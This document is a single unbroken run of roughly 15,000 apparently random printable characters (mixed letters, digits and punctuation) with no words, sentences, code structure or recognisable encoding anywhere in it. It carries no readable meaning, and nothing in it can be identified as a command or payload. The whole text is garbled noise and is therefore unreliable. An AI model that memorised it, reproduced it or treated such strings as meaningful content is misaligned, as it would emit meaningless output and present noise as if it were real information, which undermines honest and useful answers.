{EiO;I4T~ury:q7CErXsnuQtir)ddED-iqxru~EEh/sw5T:p{q+fYf0SW1WAewN_;L~0io]%TTo-qq5yVwhXFrV}~%R-rx+hr]KQz@~phuBrArEuS|X-o15^ErK^-S]ExF6IS{|OVpx)&&YUWU}_6B52S5BD_{_U;&e;zR2uVX9S:25Qi%_6OJ{n2O-1(-0{SkTw:6EK0eQWTOK%r+}nwCQr(Td&LqUwL4KwYFow~|/~9sQWTpdiYW0n91(px96xDps-K_~D+IS-hq~fiXD)1i]:D);pWr~5pDeyx+oq-oFJLID_+r2r1{qUV79_r1d1(IOWBsn-~}ooS-TopyV^r;KWy-4Juk&OQ|h;+Y{464pVzxp)p)oUhI69%hCq%i7{xi}Czqn-6(w2A^7xEzEThxJ^CC%BrdqxxoS7LkEB1qFq;zrUR0]r(ni5Y_(JJNpyYYQ4w:Arq1TiIdW2iqXdE^F]Eed@dVph-U~WwVx{1@tqf}XtxX1:Szk4xWh-qo_dWrKDp7|R|]XFkUxtoeVLE-AytLYps5BfSui1KD0XY%6Y+_;xtyr{phxx7WyhxkJzIrNxpupyUiEixrpxyhki|/6d&+6qIpOywB6^kN+h}YY-~VQ5iU6C&I(@F{+iO|zB:I/dKC{VD9RCWs_TT^u;6dt]~o%qfY~C6NeIW{i+k^NJ1XzzLKUq:YBX|IeNVudxJ@(iU+OJzIkJoi0JL|AX/o~X7%yIox7NFu-0)-~{i|B|;%E]]CJ]OEi|Y(6@{iWh&S%hV-WKSprt-{no]@+r%Q(Ss5;xe)Qe6nTi:fUA{+5+fiiJp_AwRFR+ii&+]_+WJW%EXwzsTOhCNdE)JrU0VhpTVFkTUT@iUeIfhE|Xd6nwX7W^4A;6LAi1RxFWoO5TqpYI+:9JxxUCnhzq}~-02yIr(fRxI~Y9;^25U}A]%hizJ)tN{o/yWL5TTp5x(4nRBVf9{Vri&5]6prw&6&4DR0R(;uC~_tX:2VFfKXs&Yws/@pK_0;SkWwxKB(trIUUUVEA]oSwritFxO-rftVN~R}uk9/Y6h9NIT1wAOqCI(/opw)6B1idD0eUh}dB-@~fe1(zI9OiW+E/QwSnF:DuE_Eif%AuWYh&w9qJ]I:5-irS7IS]EuWnr:wLt+~2+YQ-_XONQ(sKzrfQn]5r{]suyL-+2pL:V;r-A_;_(zq45zt~yB{]LxuKh+uI-^(eS:nYI6x5x{(SS]RikfKxihrOhUDsiISykI~CYSx:T&Ep]pVk9s6QhVYXiCLBRJtiVtLSYD1]dJdWpi9kE4f%hyx)X}k7kIYA;(2F-~]&-E7fW9@Fs6IrWpqSrt9xx~RFoD]BX]rr]::RpK0L{rde4JARTuXtz-u)h|rALU%0pu/(^VE27u-x2y@qT_R5VKQLNzf7%t2r:r|OW+4]Vr&r~|t6(fd)o7hz6V/)O2]~rpxz{IVT:p{ppxJN(017BEu{w{hr5(kuBYS:;(n(h^~D|h4-%IDULeyr+eKN2kU|^4^R@hppOEDfxkn_QkO1yeS(&_qCJL1E^RUCFzrRSwx@)D~wz6CSDU-(;pF^qN95]hw77BU{1{^&{SOrEI{(Dq;}2B1&IO@}s~}5)|pFLs01f)U-sO7VV%{)exNhA_x2Yf}%W7(J;xts&uoOn}5NU4:-FS%K2CirCoODr}OBk{::z6oS}fEWWprst/_f4ORXWW_rS+N{e+sU+-{U7wR^-UK]piYJ)46_A(nRI~-x0ATWVYq0|/rk9W-ri9e5iU9Y9_t{Xp4owkL:+eV|W-I6W9keQX(}JUw0550yx4U+2Whs+Bi:T0JY/WqynE4B~i/%7xeEFCU@2:XhVWy@Ak9-h-_sU5&]e])uYVy~_~f1n9weFxVOAE/)JdNRyL;RW^%;y2xXkzFT1n5Ah2y6V05:I2];r|^%pEYy@5kI%Y{rxrfq)dVDNRYdYfryWhL4wI2XU;]9DEnAKs^@sy1C6UJ~EEoyr6WL]2NoNno9f_LQOny9rUxkeh62(sDDO%(-R_pzyRCx]OuuBOk%UIDxq4^dAN&5e0kz]iwq)n:SINxAuwr^0LEV7~REt1:hnFr):xno0iL^tq/R41CzYfzF]k~7i^wh_yVUVE5q@0rDSFn7^|_ErrJ1~(d(;}C}}FtF7F%yQWwztdCThrL}yRfS^E(:W55ExkAyxu6pA(u^p/Dye2/sue+e1;)CorOCqD-1peiQn{J2Q+h@Q^O&-C-keJh&)xokKNf@;9J^7SAOxnr9SN]@R{As^:qryAQD|KWxpUJs9_rE_IQqOn+}zt-Syo+krIyIr}IRkOJRp:}sWVJ^kq]p26~]eoI&Lkpkfh-&LiB~|--p+N~I2sFqAhO}L%STRpoA_/qi+9Jsii(kDB09Rk{IO&-rkW(i~iQD6k-EY;(x/tfiQ6@WAh@Eff_WAp~Dy0Ww6UBeQ%Upfz+ui9Js~2Ry+/%LAD(](t)_(hte-ErR(r(w(xD6xWUk]D7YY9u&pr1)VWY]fk{}UkK@-Vro(hUJ]ox1fDYsYruoh@nzU%ho6u+DixK:unSFuzWOp1}~I+LC~pW;(Tw0EIxLUpzt((]7UTNzh|khUh2NW4z|EVUykwN%dwe{p50](CzLU6-uyAU+-zI;(WD5fkqku{FAALR_-V-;BQ@pW+N{rB)/]frOIX7D~FirUFd%B;4BA+hYk])khYS%NIw5Bnr-u@yqrRzLx+Sfu@xWph%~-2iw(A/pf^C;fqD_rh:wuD4{WudWEVC{h2d~fDSXh^hOYWUwkuR&]Ox92/dk1k7_|@6dx-IO2AwOkxrk_-xOEi-x(](Jxp~iA}-rNu]uhpEtEo6{TRY6QsVCVW-7|h9%:|9/2h6{rO)re~r6e@x]Ao]E:u]x5@ULqorw2V|IYDrw2JCwE}7k0BxIAo]F:B7eN|]B5^7]--]}-Vxf(sB;:o9yRqA_VxrE5^hFQq++%0iJtsUpe9U/e]7sCs(u(U&s}o7ERJfRJUrUFOU2kkx^h9]XJswVKV&2J^d9D^SU;-6VAw]^rkY&kB]h2+rI99S~}+Vz/EwnoJxUs9657CYi^+6SzuS50CErwRSC&Ri{:RzLJE9T9pY:y@91LAAwJ-f]7n6@)Rtr|rySzn/Tp-W]F;~RKQ~@4+xE-5yS7+{R/:L}XhNEnEQo_IyW0V]-B~r2}eRo0WNrqO:Ez(-k@9Wi%zLksC;&]O(|1Ln^&{+RT]^V(5fOwxErww}JfSD&n0Jop9Vud9@+7ey^YB;-qQ@-xzF@+IOVfY~J]@h27FAsxuT+6)_i7%WW5XIzkw{poq6AzLY+:AFC0n]D^Xpp]:DU:4%WtzDiO}VV:CfJ_4nnNS{dWELWyOy^D-Lrr;rk+eIrIEBO&)WpWNoi4WdUsz69R5{~y(oukepxTD]o01d9~U;-wI}~-%hp5)z9}s~B62Q+@eOWdEqupEurr00ur^O]}&Vq6+6Uri~RBCDeQ%B~k~U)U_h@-dA)]_fq(V}SxWqrf/:xr@wR(Eu4h/wW;pp]SAuzJ%yXru)YUsYEd7r|(L(r~sudY2E(Oq]FO;Jepz5e;USWrr;~utS(BO@5;z+4hU9wO1E5rrK{-u@F]p7e+JJdd6W(W~eBq1~7Y6Fq:5(k~4sQExBhIxLp+Q]rWJIxOA]4zSI@:A~h~{5sUEA|Vf_O^AV|qkVBEw0+YN@x~}]BI+Vq:VWxy_pOxVhKErw5up]WEp&QY~7sd9heUX|KrxXX^+K5-VU^U7z|zUhOpzx%Y_KkBVuQuXr1f6r0^O(Oq2{^U2;sUDq;Yp9dzUSnOzQ]xJ55iq^tOuW17/e~Q2^J%:OAfA9T_r]pXr::0dEX/uy4)Ur%zE^Tfx-}Ynp{w@~)qz:5EEEo1IrLeUe)J0Ck;@]LBV]^CSCz6Aet{kx)FU2f9:Nq4A]C^p)EQ2JfK^BUrSfYx:r;YRzr_kWwIpIe_qU@/B)}z~h4/&6;skhn~neL&~hnhU691-fDzUWqkuY+|2fQnDWUyOSAzuf/s9y;KK]X_:7D@5kwerpI%);J52woi5:UXd:i_|9iJOp6]sIDCR9(eTzIRpruRpY{{|L:&kdXIR7w-s:1Az-@~~-/9J^DXDpne]:4X~rhKIr%%Si0;Ow_I4e(2:yKh]Af9o_Y1pWFi:tVt}7]Yo/D^koi|)_2}{rpwf%WALSB6iBtV~Ir~Xo-d5JrWYBhUpR21{TV-zkru%d^U@K&CFd:wYd@(~:z1}TJXL;pSWTJ(sFJh%fD}:SA/:N1wF@JoU;Vho^xkkAshQxD/KEt6x@45e(d2/yE0SY+zJ-yrWS~e/hCoQ0tEkrt+(IJynxAO^_R%CB^-Dk5JNkC/2B1OiWUIiL~EIWUt0o9D;rBfQxrLK@@kiE]N9r1:i0z~EK}~qFu)k-6@F_@DsWrW0-u2I_0tpKph7+@VqOrSBLW}N]rS4-IW/5EJKF^d~p]o9@u:+FO2xBI9{n1V|I9f2]^Tensh6+p2S}697ksC&@)&;{XQopId7AN]%U{k727x2~XYW6)Y/17xD/5Ln0199rBTzrwE1C4AK+NYhF:y|54WrdtExIou1KtyYEIT)QtEJy1AkXAhCFB:DXi^0J/FK99k:/~rOq%fdiU2x:Vww_dB%S|uy0wp+y(:wRD(@4y^K}IO+_{z0ok5E@}JQW_y-f)A(&SffWDSpiODfIITzd|O+QQB;QN:_659y15uYTID+O2;90V49:+w9:+iJr}TR}&iRhWDTx;ErW(rrp7YBTCWx_N(2:4z)9NUUqNTLI^_5y7:LD9B%rnw;;%9xkLrrBwEL2KDI;sh{KJrhW@uEtUD{A;^t2oF2rO0hNhDsL);fquw/;E@{;BR^k9%4rntDfU(5xi:-;FAL4iWQ:7o5DxuC0:}CyF(RdR&1Od4W4ACEy6EpriLIYr|reL{Td2_T4:@VtwisVC}+4TX)h90-O4)K9C}49/X{~X}{ruI5OK~yxiFxe@dwTJxpeC~]7y1zp/AyCiTx]f|d_0pLL-{ri&)qT}O9CL|t+-tI)&/Cw}CWWCfrux]DrTEDFU7tIV0}024f}Ri906LEEwrQdTnfDzzU~A;Er}&]rIUDeuTr44yn9R5p0n1qeJ-{FkD0O0n}pwU&Y}Vq}r4D~2wB4TX~A]TF7]RnrrUp0t|1x]|}dToKFk(RCV^hA~_iFeD4}SInt^hJ/1RC^|5dhTNeLWURCISVpui:Op|eODIs0]R/KQ7I9f0pE1C-5]kxCVxih2;}hEB^:EBWBdyhI||J_IW(LrkU]F^4TAS4h1W]dkeTCu%o+KN7~k-9kNuD+u){o~kO@FrC0xT~OkN{TU&oDfJV2|4|0}X]fK_4/di@5Iuh/IiK9ISQ&NUo+&AyuOKn4NUfiSp0or96ns}WCu]ep95u4r~1tf0O2_+(rFp2R9SE7x_Jiy6iAS_iNprY-E-qON6BTQ6uQsEf5Io{/Ay({ICL/&d~Du{^OF20efFqL~+WoR9S1NnXNx+X]FAL^s40LDr]4F5srf~:L{k2))-1fpr/oYr{6X{&;{T1d/p6CBiV&kC~KOp+-w5(SWw~+Sx_K2Ewn@J+dKs67X12}@Rn^ROn9(Of6ItCx6D@+|xnpf77u:rQeDotLNq515Rk4-W61J}E~reARr:FUO97|41U{eN^A;KSDXzSfd|qA@sA&|nCNxdKxpKFR])wU-1)fSkBd0hFr%AAXJ4hS&uWV/fS9;ord0hqkAIEx9ruNxuqDNX21/x;pu1F@|TJt:KouS)-OY7~CEF6IOA@Q9E{-Ae7eR1JCQup4D;)KqsJIYsYfB(:ixe7Fu0AXh^Cz@]4&t9ezs9JyVJ1Iw2w|:AA&uE+:w4S&qKAy95d|FCJV)Bwk^s5SErCKwX/;Np9xn&B+;E6fhV/|S/kuenIoJd0&W^Ex]~&nsox1fWL1ip/Vuw5+oETxfB;VdNn-6(WTw~_EzYK)%64KIq+r;YFdYoDKU|Fd1yzdtfzKhDu1{pJFe~YzX7YDeC~~CRJY1U:n(i:]Sfdo+wIn)f2YQe+1JEp0ki^]pRXnhzN]{X;h-902(n_kAu)7Jyh{J&0]_w-2Y4SiB5T2~VF9xd7{247QRR99fWRDWTAITA-ddy+d|Nf0{yxqYWF1{eW-xUd1Jte-]W||Su}eti&K):+ewUse+S{K}f]1/A%|tfs9/_u^1k%J}-eV:%&}]OeC7^uDYsQQVu7@0/DED%_CfpU/Tf/0RdQ2DFSz+);|6oEN+oNU]-(+eWe0uU5zrOS1Dh^uIJN@/7B&/0^0DQ/0hTFoDk~U^SO:WO5oQs6tw4nId(^D|-5E;^~1/eq/^^B5S-FiXi&5u%y/eS&-^;Y/Y|%-YwkrDptpSQeupdE6WqeuriWWRD(uTyo;WpQeB{ywWStzT_EhO^NCWTzWoieSIY5;DO0W6zWN4feFWSzyO6n|DueyCWB6ykzhyeu]L|+6SRerBTQXWIrw1DV9C_E}yLBxrBV@FIe|yeznYUeEY7:K%4F1_/D{7t4Qe&@nDCsThL)xu6zwppN(wwp9Ekr|Dd0zukxDIOx:RC0YwC6rrEC6e{DIOxD4SpWxU(0y~wBTUruBO0IN|+UdyVx~I~k2W+E:u~tqnJKoNxIzfy^2o+V9x+Di]9z~wyNBtzEi~;6OE+u:-Inx_^J+KqV9&CiKqVLV^r|7A&@io-xIL6iSB_15uD|ULDWyU;hA-kxrsf&efk^6]:s~N5kKB_B)5whDop|z}1y_tEn7pp{+EDB(t+rT{Sk]x~E(kE+9rLyJ9Oik_WkxB{DJ6d0SVynh6u16xIJ}uxJ~Ay|9~tzdwi9^qWQoUioL%(^SUh:o}K&fx^hio~%S6nUzN|BqEf~T&DxifVuAphpTI:tTyNU&o~@qUVuC;@{_rkYX+Aee4K|&iNIEOC/Fw7UyDX|UWyWNWpAnF6uxxdOOw4nt;h-U+~F~qqrE6+xOVB;E;~rxEdB0yyxyYq}B6I-:z)dER_UoR]WW^siiV02sidzAWVO]uNNNq)shx(tizi|uChpW_~4wqq9O4STtYw(EnCoQ+I2+hB]99UiOOWW+]JRn-Jon+@46T{TS+rt&%do+D}pnLwqCrA)J&|Wzf/o]0}7UuJ^OWNon:S22X4DrD{xwVKp+DW^r]~IhINAT]qxk2W@EW(y;~|6)TEYDk]:+KdOCuELFCpiqE;AOLDh}LBSEon&@)IC|C5F]kITWR^ni+&zCzxS+BDKi(6tLpzsszQ-)fYfACXLouBh/1ySIoNK6_xiiT/RiB;p;2&zN~{64wpC&4rkY]W|u{pDIVU(Y4}pt6tAw2)22_T@K%oQ7I:dxzrN+hWXWX7dYKr/1iCKRWB~;OudxiAOB]O:C+uORyz+_+dy~1+n%:qTO6U|niY^f^(BBf@T%6;I|]didT)YVSTy)7LJRA~02Wxdw9d%dC(|q:DOE]oLFJxA69:Qr;r4WF9@IOo1@X-&C2RR6VXuzA]hfAdf}0-|-9%+57X_}Ah2&BK{{h+xt4](hQ}}pXD:Ln^kr@&@1Q^dF7xEEp~tBuJs6}iEpuz5zY+DWJRk1;^:zkY2i]k7}eIWs-1SAT;eRk2p_;Net+q++/%]xE1BT-FD-Wu;0xE69V2zkY&5zNqFRn}sR~otALKE^Erwt_pJI6xu@STt69XBS]F0&;wW+01_wTDF}i^Q9w@7_f~y%owFVC7X/eeD6F@e}/|^S%{|0O%FtT]Q)_Q;@-nd:ERqdTexFSWhq+wdUn00DS9xx_xfz-5zzW9wiWe0A]zyppQ_qkQVof6:NtEBx~CDx~+D2riV{:SdE(NN6uCz%oUS9;2Dd66o:BOk:iz4^)k6z%zhuYLW{UVTp;S+D/rUNNtACp7E~R40;UOy0BVu/r4qrtdwx1)SSOp6I;%9IrD6XJ~~t0A05&:rOF1&1xB@1/2+d0{OOCOEu|oti-C/7e{6RSE:SKkEFxrE|TCuDpD@F/RDIrEFpywx&+;6XdVk~i~JVYw;BiBrWLB^sFOEwp4-ph--yrIhYNDxk%hrkn9zzt%n~+N-QJ|QqYWO/UN~LrCR^D{dKDU7LI&5~Exw+nT9r5/pR7+OU1~OLkAO@-uh&05+qR2_RIz/W(Iu0Lz&onVTIWiD^husT(Fsdk{YiWI6E{;^C^u%1R%k0:to]pBIp^wrAO6rIrqYqww_7rfX9k^NkD^huN^InxB/:-@y52WTzf0W~D{SsEF0DL(yQ~kIpfirurh+zDC:J6WEK]D^]5S5(-5:+upBhdhS(JA-7:(A+_wixESoO;V]BOAi/}Nh4Qxi+prSwAs6__By({(ENJE|&(IO9FAKifzio6SusW_6]uVRB^W-Bo5&V{(iXYfi5T9|9;|C-6WSA+ryYVrAz}w7~Sww^nqLIrEuTd-@xVE6;tOS;5Ez9Eks-4JICxWAKt|~n|TkDuUSKzF%uk~0zE(WoU6}(wJdhEBB^Ih%1OQ/r+@~7q+6;ON%~DE+C(A-]y]+]x5r&zxERSIJY5L2V;xDT)rO^)i}BIE}F:;R1EAkd{SyABnN&i)N5kd|r~qC4^_^t:@Yye9AX(YDfzV/f;qNoskhpRx6uix:6rE0D5o-eYEr/UuId/6Vk6VrnEV7K]k~BE)Iq0EI:1k{0X{/eUk|52-~ST+DpNLrz|YT(_Wqt}qAoVKB4n]+~uEqIBSh(Te+oJ1_FppOASW&VpFdQ+B(B4F&WFJ4V;)}~d~O(^AC(1(&rkT]h0f1Wik6UAC1)X)rx919x)6&VJB6LdAz|kWBCAhdLxk6&:rFUC%:dtnSKtI(kIJuxR1x9I+O-xykY0pCwLxu9z~RNB)-tAyU(5{&1YO2Rzs:rR;hLY|i~]BoxAq&S|VtKWU};Sp^CBQ({L@TOS+q2XF(Beh96Sy%S2|tEAUT01LwVtu&]hY-EDX|-:USJkBdF(4Xi9L2DoTzK0XN69y4ohyF(~poD&C;L4+I650kIn6WOJsDyuX/&ro+LTy7p]JFh{f&CJoztyBC;Lr2eqIdAYIpuuwrk@LTLCrd|@R&t/92AyFu}%1o;+dyyE~D~o-dFTA5]5eodqwT+Rz7}w:xyAquS+5SqE)TnJ%&DsVOi2fY5RAtuyqzhppXyr4pB-@]6|uDF&6sqoT;]zy47rLyr0u2)C;h@Q-6qn19|VnEttCeh/n4Owq)o&I)%FxzCpfe//A]_&^x_o(OTiqD:11;Qtkeiq6-ECoT|%JWKf7^+&&k]W];C2V5~n}w4~;WIr~6srrw9:u(CsiAC]x/dIB{iBiXu%]es+RSzprF)}}qViDy+NX616@r&)JurIXB2rWo442;w@F4/seDfoY;2iRk7B70)ef&O_+KT4eyn)eqedErn-nK_7X0UD(&k5~C6Kqyuf0;ukRrB7oTxwe/]~xk|+^1;o:0uQi9pI}oDrynDrrk9rrspp{ii:X;(Bk|KDhBUt&hV}@uCTJhIN~IewyY%yiF6V]uTOqk}Tz4NdCX7UXtDBT56f;TtN;t1ukzEu9Wfpr~uSKEe21A2i@p%tQ)yWxhTU(%@xWD05INQN2|9S0zkEx~9Irts(edfdn|ry1hOB_Jk4Q50RL0O|{5R&JJ&|]Yw/LnDz1]]LuF25]T2%+;FIk{F-r7;(6uxY+;&UrE:Bp1(2RXE^n:Xq;i1D}79yIJS(rwAX%{o2Dqp9r/Jo6~Y%LS_FU/]pIqo5BiD-U5AV]Y7;f}2d(y]&(w%z(E^LUNEKpd)IIutBr;T%N^IyNF6&u~;pI;X{NwW]BrO{fN]^(xuArEeJN0o6W;)%]w_|iwKWrWKAu{RnYwYe+_xr-O/6+QSDkEC5Wh-hIxsXII1((uW1ru-zIEw^rx(+f){9I/%uyAs5+%OndE7nfAy}+Vp2(+qyr|7kIx@EryWOru6@(;B]Eni6ETq|uT96(:yeNWz&fAn2BoK;But%Yrr%ruNex97}prpC6Wu-rrpe699:xxeny{)eduT]NUQk]~oO-^rFWKrDrt^xpx+2rupCh{Xku7s6)/p4I-rAxstqxsuE%2pK:oWwRo-w1owSWohNd9WJ{~z4Nh+I6rkSKW(~X@uN~}hwuThddx&]OW7KU^y_q99wXh;w}IfATR(YJr(J{rp+9&]w%~&)Q@YAB~)tY~h-p|~&:oBx%9(IAI(%0rBd)E(DxTCpw6y4U&(TLSI%YTeeIo9Qf6UT}OBfNpCQWD6iw}y%hIrrdiw:YWxzhWxzpWfd_oS+5}-e_xrt9WVpeR~B+ArpnuE|B~ERLD&IKrr|2Iw4SpyWy0yiduyAh-C;}s+~JCyOO9hL&~w5t&(&k0zJB|py/ui]uhV{_RC~S0ByA}CrfrzyST]JhBxnOOk7Sp({^p/nueURf;^&;zO9;Yh9N@yUBrEp1|S+VFhxs&{OoKQnApkU-shsys6+ru%I~tB+UOdU)O(+ry%Ud9{&4LL9DenO4K{W:9OiExS4n:uu:q-iOsL6E;{9-)hp]%}rtrTuWU;AAdT9wXnsn9L~_LEO-hJD/UhIC/~DrpRR~D^9-TOSEX00k2-}ux6VR1qIhI;]%WFU:kUAC:%+5}+AkTYAhIx-%&QV4UWWqE+nL:~]%DiUX9D9;kAIITYWy9V~pxzUu5TUUyxU7;VIQTVIQ}dU7sp+YkLBBB6VW7DhLf~rrY0]q7}0Y+ziF-iW4_Qs176uF&OBKwQDIdL94XSw%-:~WpA/%Ne|Ef@~p4RSA&uEB|JkSxYnpy96xWxBWuU1]44w;eQuE&0/zx0W-{d|zwTJ^VrJ^V)V^I_YiV41^h{Fu_^nAYEWS-]+WhEOuN~26~+s(:V;WfkTrD6+^|;SSzBKV6n0q+SDI|__]SEe(CF]Weq4^7N)ErWEyS}nh@F2Aniyz-T)Bz/hxp|{rqSF]+xrzARfx;5u~i6|B2TCu-nixIhUE;dd^V-W:h9]:^{yr}6rk76Dk6TsIeWTJf9rWu+nJ@z6S+sL]6|9Uu/]yCO4ddNVOq;BWCY)I+5~+nQTx7@hAuw]xU_YWB9:Y|%SSyyoJAFKBAE;^SJ0Sw;Qx(64Ey|@2/Che]UF|I9O:~2ukIS]/:JV1+qrYJ2k)K:XFr|WeR~r16fB/pNqC0wh/VVhinyNFn(5/~9-%p]d_phW{D:|{U5;nr|X@CO42RWQI+wnQpAh]B9xE&E616iuV|;ykx5yhA:&5hY@d-x9K-6Oo~w;(hwkTRIX;]ipVx6S_Iq^]dp%hr6LF+J5xd5DJx:K4-OO2pN_:I:1fzkISRS~Wr~J46EW&DBA6hxL~r5e{]5_&p2%^+])2~()sVzO7K]En^AFqqru:peJ94zXO|&FX:5(6:y~x1](6Vww6Cx+Rd+_5Ww_K~5JKEI_n~e94h6-7~x%F6Odf:Wz6Oq:Ao5/JKFWXu/K{zo2&inABwi@{puhrrd0ASQ0VJEIW;E]o{RO&@OzR/x6R;~h:7pDyQip{/ipT]r4SC@K6po0/{@d}Q%Jp0IKR(0)zzB+iR{9dEEteqL+JS}J5EW+4](unIus&xUTUsq6rAiOOEi~pB65~W:1|~B@9fEnsA@d+|x1rx@0Td;1AUnk6QVpWiorws~Sn(YDQ7K4Qhx01eL~Nqd+2E0r2-zziAVIq%r4OODKs^S++0Y}Feo9z+Dw:0WuqeIrNIUooT%n_W])Ct60z+W9;k61ROL~dzo)eE(+w4_JT2iO;IY1~:kpQOT^xx-52@Dti^fKF_o1SY+q}CfKLUOh2_qwot-/%Eo7A~EiLeVVzC:VFe;R+q^uxk]Ur-@N6RzQrwdhLn0zE+B1d2:txFVK_T%VL%DOF/|/OEReL&1J:{ysL;T;x+xpxQASq-KFwuF-qxNoY4U7-E;^x_Thru;t6os~Xw%hx%7id56-ErWU^n5TB%K_F;-R(I5iAfE:r%9Y+NFXk|%;_1]fFsO2ySiJ-Wq(xOho]V/)L:toS5CpO:wFTL(6FtVsk/|fOqos]hRD_o9zT{1|r0|]q4zAR-6Vry{6xz{_wxyq4909SQ05;^;UR]rNF91O_%6_uAeYT0^S]X~xuBx7LiF5AsK/w]/sV/|rDe5ELWA1D-t5]:2swrqNDB)|X/~ntz(ExJ]Rk1rRu+u+%2w]k:Su2(FK%nw:f0L1fIqVBTWw42C_}oTosuFsd{S;7@X&;UR%+t~-@uD%DtFd%]~AetXC0L&AhEOp]96s+|9iqzN4K^XKq5xpR5;A74A+6UTAWLyp:L5YRpdhx5xziLY{66xu&s]&KoR_sp^%%DTOE54%4Iyoq)wR:KT{oJ_~0z4wBL4WRu4;Yt:0Q14+:1DRNxT+TRq@WS|I0h9x2KBi_nRE6hwy}dFX@9xWU:kkf1^iQ6Dy~p_}qLEJWEF2oz52:~x;Yy:~Ayx;}(wy15w^@LwzQLL{~Dwk-keiTp444NWN)CTs{iS2T(XS1tR4^}/1S%2NrhrwY(B2x{BJKCJ^;^Ou{UKI1fW6B/B(^wpdhO:T~i9w^N::f(/yu4:{I:1I%9N0+E(W)EKTo7/y92iN;/;(_WoI9I}FNo9A5-LK-YryIuW(6toL;d:{RU}toV(^IhLrurwzN4NfUBD(A~Lpn2^Dh7s)A(5I6xJ{^B/x:d{9{}(&W|_KiICr6SwtDBCr6^2rhiVpD{YKKJ%E^k~(/~~^UO&rnT2NYo5VY~0BB15];E4BTfTR2:i@{9;suXhDEwI~X|kN2^ExB-2dhOFV5z{]}dXf&^outA|(qrW~RLiu~9D)r5^ftEpr@kY&%Ep9%2&)4zWNXR0NOY7r/z;//||sw)%^w&_i}}/;Tz7As-uE0UK~X-uus(BXF]9QEe/Ww(VILAsr0z}FkC}]OoxnoWA9T7W:7f6~EEqTsh1q2UxwD)2J0)w9Lq6|wd&eEErEOYJo}y;)wd)}Tp:+IVB_2zFd0y~-xwQo@00BJi_/@X^/X7h(sy]qty/SsprBEX/;ru(5(xr/uNx_oFE|K|o+AS1:r|1OS-|5r5n1xO9Eo+LF9+~&]TsDsY6Cwd@zx9Eo7d:}yY|&2|6z]45R4|y;0;0xw7TBw7Q%rxr&4CYSo@)-sIu]LU_e5&DCsOr%n9ufEp}&eS(O7(2y9S|(-;2/y|/u7i62EzkI1]9t1+|_9/y_;q9dwLR(^rw-Vis^;LF0OJwW@ui_1f(}WJ@/]FULhpnsL%K0z0ooCIsD&QFt{QLW+YKxsIf:kAKk/sfF2h]N+u:r+-wL7YnYYD07p)4FYfsUXN++Q^|6-F0AoLsqR~nqQk5J+RK6}%kt&URCf9nsWN^1x%F1I_D/2QO&@FD%|CR/Df141(KR;xXLx;w06B(IKpiy(YKU149e4S;~kC0-pr+wRuxUW|wD7InU(;xpTpe6W)0^/-I]&xRiE_i1fIo^d_wtUpK^T_ky)pF@1LXwq21:K+1px+]O(}r1:{1Fs)15FEzWE(T;S5ne{FK+XtsKD9}u7^rIeI;By6K)Y@/06@d@F/L/up&I2;wp%(/er5yrW5rE)qryK7+qYid5OC|pCJYh)f&L9E:{_54N15)7W^)yz5VYoB~7)qD+FOBIIXw/N^^_Ns1ee0rx9/VF6s/^/Eo]&yXeN19n9+rxp)prEt{xyz9@Bu1RI~({^TzDCzTxw2Er~(|_9q-rrVS|nhJrTBL;q;XEEA/)r)&%z2x~U5XI1uE+)sSe5FyIR^SX5w~Dn]-r904UL591hTt{N0|D{Y_:d]SX7+{k/W4y7ECRwO;Du@50IY(rh1uxIFr^O6N4E{DL0)nRD+7/w:Bur5tu-;-kz1RhDzDWi)2DDz4%4|Yus+{]EU4sz/Y1Y+{e{e-A/@)I12_z{V5|2|E_&z_~/w_D{W|ozwhWVkko6k6O_y6Dp-6DK]tUIFw6@xqrK&qS%-hUzUro@Sxz-)9p-te|0t5pFexDTTp1y5F16R5DRe;tKykODh~SdzwpId;w}eXtkzwr-9xpOFW(Eq6{5Nz0{khIizWT;EooBz|DO1;TdzW-W6hrVy]WWBQOBVJeNeQeDV%-Wr]:qst%r|x0BI]ptrS;kphhru9xD6|n%pxR-4dF4WLde9CTuw6XiW-k~k~uFyV2T0{U;2|+LLi&Wnz+i2Bi]NWYwr--i:VdoE{Yt}xqY_A1zV/|WB5+kE+0:yzrk]W~^5U5rBEYwDUWe/rsfNx/2i]O_)N09p0^-{yEpu@Dy1eNRI~;I+XEtQ{;5Fq}(C&DXsKrEE4xQpeLE|EiJ%k]k7h-O:W0_Y|t^Tn(LpBn+x6USIToo@UI:z@dC]pr0qIYO0NVW]B](y^_qd-+i)5qpyqXAdi6hLNSJ}x|2roz_91zTEYuSrn%k5WN%xRCW5@o0I;E-E5C/h%OIF;^S12Frpn;o+EU:E%6:6J/oC%s5D0/yt7tw%WOpUz-tE@tq/ixf;Srxx7TW+WrrW+uwO2@dN(;)7UT@]OOS2^1DET6x^y)h~dOzLFO]550D&k}uenx+W6tiDLhL;XY^wrs:CAV&((-)DLpWS9pRI/Rn0teoik@sAOB&r(SQOFDhssp06wI+4t&t&E4qS~Npp17q]k9LBrkUeIASVqpQrQ4VBsRt1zV6^~pxxWy;U9p]OII}L&:)hWp1@uK]k2f|ETBTkh9ddi:(yyELFWnoOTxs;OxC)tT4@uh0hE6C4}]I}kdrNC(SnLrrkS;Irx|dkQyp6BVUUhQUT~pJiwJzE_tBwSodB~0p;S;}|Vw%rp)qe&%%RNTVAAQ)sC0O+e&Eu~X4]:dRW|CDhDtW(N7LLFWUD@Nk(6F|UkIWo&(hW2JCy+kk7krnp1Bp)-zxJtxyVippLiyEi^@nCN75EOK9@pWyEE^hxTIr5&xA)2{Nhoe%uuDhL{+I6eIJ69+rk@z)VRWVBDDh(;QpB2zReLxN7IA|k+4zAAi1i:n707V^7UrSAp;RkTAWt5)I:Ni_~U|I5YoWp6(p{^i^I|k+||dy~E_KY]pO2-fxiNifX_%odpq~_QEO&qp)o1Ldzuz0Lyyrr^%I@siwWyd;JDd6J0DzOOi)4Ry;@@&U:f^CJS@~sK2pDi]0shux(UTy){hKDVI:^U(C4(&^5W)J6qO{{]nunS)kBX{R74w19^&;0r-tI)90xSExuE4(|{L{wJ]LI%C%h+{CWnLX@29qSf4+i-fkUeu9z_NnKD2~S;|oNffike:}6tQ9QSXVzRX&xDr:0(|e/)@4X}Xt@ruopLSyuk&y(KF_@fx;sSNKSVp65iS5CAi]%w%WRrJxAXzA7hIq1E]/}ws+-/Oz5qrQ/S5e(Wkt@yS&{)2dBp~@d2rrxroEruxoI~rI/ADpwe-ku42OpxI|Dpu:B4hrzNNe;_OWFu9oEdW)WSn1E]~O%{ISBiKNy(4|]C;]~5R29i-J_S5(B7W@q&(RrA9tk+JiuFiW9JhuEr|rIr5-Fr^16k{~}LS;SWsk2;o~pxKT(Nrp;qiRRYeqA/D:2z}4]J0XK